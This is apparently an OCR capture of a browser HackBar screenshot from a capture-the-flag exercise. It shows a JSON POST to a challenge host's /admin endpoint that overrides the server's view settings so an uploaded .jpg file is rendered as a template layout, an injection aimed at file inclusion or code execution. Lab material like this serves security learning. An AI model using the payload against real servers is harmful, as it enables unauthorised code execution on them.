 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":"./upload_tmp","view options":
{"layout":"1635675217527.jpg"}}}}